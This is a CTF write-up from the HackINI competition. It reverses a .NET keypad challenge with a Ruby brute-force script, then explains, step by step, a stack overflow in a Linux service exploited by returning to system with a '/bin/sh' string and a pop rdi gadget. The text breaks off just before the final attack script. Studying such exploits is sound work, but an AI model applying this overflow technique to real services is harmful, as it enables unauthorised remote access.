# The Event

HackINI (stands for Hack Initiation) is an event that is held once a year at the higher national school of computer science at Algiers, in a whole day, a CTF competition and workshops on various information security subdomains are held in parallel, this year, it was held on February 10th.The challenges of the CTF competition are mostly easy-medium, this post will contain some writeups on some of the tasks.

# Some Writeups

## Locked (Reverse Engineering)

We are given a program that prompts us for a combination of keypresses.When we select a wrong combination of keys and press check, it displays `Wrong password`, and if we do it three times, the program exitsLet’s start reversing! first, let’s identify the file, we could use Detect it Easy, or any other file identifierLooks like it’s a .NET program, let’s decompile it to check its code (I’ll use `dnSpy`, a free .NET decompiler).Hmm, this function is called when we press the Check button, we understand that this.key must equal to `-1500809143`, also, by following the `extractFlag` method, we find that it uses our input to print the flag, so patching won’t be possible. Let’s find out where `this.key` is modified`this.key` is initialized with `49153`, remember `this.key_list``this.key` is also changed inside the function `xor_key`And `xor_key` is called when we toggle the buttons, here is a mapping of the buttons that we press with the indexes of the items that `this.key` will be xored with.

Button Index Value
A 0 1969313763
B 1 -1004853109
C 2 -1187691929
D 3 2118915021
E 4 938975727
F 5 1974205784
1 6 825185870
2 7 -872967355
3 8 569230993
4 9 -1295940314
5 10 -1535369140
6 11 1597785577
7 12 -1115177609
8 13 -559038242
9 14 322376503

The code is straightforward, this.key is initialized with `49153` when we open the program (in the constructor function), then each time we enable a button, `this.key` is xored with `this.key_list[i]`, when we toggle a button off, this.key is xored one second time with the same value, and as we know, two xors cancel each other.

xor is both associative and commutative, so we must find a combination of any length of the items of `key_list` such that the xor of all the the elements of the combination, xored with `49153` gives `-1500809143`, the number of possibilities to check is the sum of `C(16,k)` for `k` ranging from `1` to `16`, which is equal to `65535`, not that much. `key_list` has `16` elements, we will take each `k` between `1` and `16`, and each time we will check all the combinations of length `k` of `key_list`, when we will find one that satisfies the condition, we will print it. Ruby code:

``````key_list = [
1969313763,
-1004853109,
-1187691929,
2118915021,
938975727,
1974205784,
825185870,
-872967355,
569230993,
-1295940314,
-1535369140,
1597785577,
-1115177609,
-559038242,
322376503,
195936478
];
keys = %w(A B C D E F 1 2 3 4 5 6 7 8 9);
1.upto(16){|k|
if !(t=key_list.combination(k).select{|e| (49153 ^ e.reduce(:^)) == -1500809143 }).empty?
puts t.map{|s| "solution at k=#{k} : s=#{s.map{|e| keys[key_list.index(e)] }.join(', ')}"}.join(?\n);
end
}
gets
``````

We run it, and we get one permutation (it does not take time), we try it in our program, and it works!

`HackINI{CDE13567}`

## Furthest Point

We are given a Linux executable file, an IP address and a port number, the linux executable is running as a network service on the given server, we must develop an exploit that works on the given executable locally, then we will execute it against the remote server to gain access to it.

I no longer have access to the server, so I’ll run the exploit on my localhost as if it were the real server (I’ll refer to it as the server).

First, we download the challenge file, and we try to run it locallyit displays the name of the user, and then prompts for the number of points, if we enter a number greater than `5`, it displays : `"Bad input : 10 : Maximum number of points is 5"`, otherwise, it reads the coordinates of points, and displays the point that is the furthest from the origin `(0, 0)`Let’s reverse-engineer it to understand how it works (we use `radare2`)our input is first converted to int (using `atoi`), then the result is compared with `5`, notice the `jle` instruction, if our input `x <= 5` then it prompts for the points, otherwise it quits directly (`exit(1)`)`Let’s suppose that our input is `<= 5` (otherwise the program would quit immediately), we find another loop, for `i = 0` and while it’s below x (i is `local_4h` in the picture, `local_8h` is equal to x), it executes what is in the loop, the jump on the right just breaks out of the loopWhat it does inside the loop: it reads input and saves it in a variable (`obj.temp`), checks if it’s empty (just a newline), if it is, it directly increments the loop counter and goes back to the loop check, otherwise, it compares the input with `"stop"`, if it’s equal, it breaks out of the loop, otherwise, it splits the string to two space-separated integers with strtok, and converts each of them to unsigned long int (`strtoul`), then it saves them on the stack (we suppose that it’s an array of points)

Notice that `jb` (jump if below) is not the same as `jl` (jump if less), `jb` takes into account unsigned comparison (that is, it considers that the previous comparison took two unsigned values), while `jl` does signed comparison, the differences appear for example when we compare two values that are not of the same sign, `-1` is less than `0` (signed comparison), but `-1` is far above 0 (when unsigned, `-1 = 2**32-1` because it’s a 32bit integer), so if we put a negative value in x, the jump (jb) will always be taken (as an unsigned int, `-1=2**32-1`), what about the first condition? it just checks if `x <= 5`, so a negative value will also be accepted, let’s try to enter -1We can enter as many points as we want (we can enter more than `5`), we can send an empty string to increment the array index without overwriting the data it points to, and we can enter stop to stop entering points (break out of the loop), let’s try to enter a dozen of points, then quitafter entering some points with large coordinates (12370169555883773389 = `0xababababcdcdcdcd`), we get a segmentation fault, let’s investigate with `gdb`we entered “12297829382473034410 13527612320720337851” (equal to `0xaaaaaaaaaaaaaaaa 0xbbbbbbbbbbbbbbbb`), then “1229782938247303441 2459565876494606882” (equal to `0x1111111111111111 0x1111111111111111`), then “17155035695406767581 17155035695406767581” (equal to `0xee12ee12dddddddd 0xee12ee12dddddddd`), as you see, after being converted to long numbers, the coordinates are stored on the stack (in our case, starting from address `0x7ffd48ead5b0`), as we know, the addresses where the current function will return is also stored on the stack, in our case, it is : “`0136| 0x7ffd48ead638 --> 0x4012f6 (<__libc_start_main+742>)`”.

Our exploit scenario : send a negative number of points, then send some junk points (or just newlines, remember that when we send a newline, the program does not modify the stack, but it still increments the index of the next point in the stack), looking at the stack, we find out that if we send `9` points, the second coordinate of the nineth point will overwrite the return address, so the program will try to return to whatever we give it there.The executable has some protections enabled, and `ASLR` is probably enabled, the stack is not executable, so we can’t return to the stack to execute code on it, but remember that the program first prints the name of the user who ran it, it calls a function whoami, which does `system("whoami")`, so we can return to system, now we need a pointer to `"/bin/sh"` or the abosolute path of any other shell to pass to `system`The buffer where our input containing the point coordinates is stored before being processed is in the `.bss` section (not the stack), remember that it’s referenced by radare2 as `obj.temp`, its address is `0x69ee00` (we can find it with gdb by putting a breakpoint on the call to gets, or from radare2, or even with the nm command), and `PiE` is disabled, so if we send a string in that buffer, we can know its address in advance (it’s not affected by `ASLR`), notice that when entering points, the program checks the first four characters of it against the string `"stop"`, so if we send `"stop/bin/sh"` it will still break out of the loop, and we will have a pointer to `"/bin/sh"` at `0x69ee00+4` (first four characters are `"stop"`), now we will need to put the pointer to `"/bin/sh"` in `rdi` (the argument to system)We found a gadget that does exactly that, pop rdi ; ret will pop a value from the stack into the rdi register, then it will return, putting everything together we get the following attack scenario:

